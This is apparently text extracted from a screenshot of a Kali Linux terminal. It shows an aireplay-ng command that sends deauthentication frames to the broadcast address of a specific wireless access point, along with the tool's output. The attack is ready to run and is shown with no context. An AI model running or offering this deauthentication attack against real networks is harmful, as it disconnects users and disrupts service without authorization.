 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
root@kali:~# aireplay-ng -0 5 -a E8:94:F6:62:1E:8E --ignore-negative-one wlan0mon
17:06:24  Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel 10
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:06:24  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
17:06:25  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
17:06:25  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
17:06:26  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
17:06:26  Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
root@kali:~#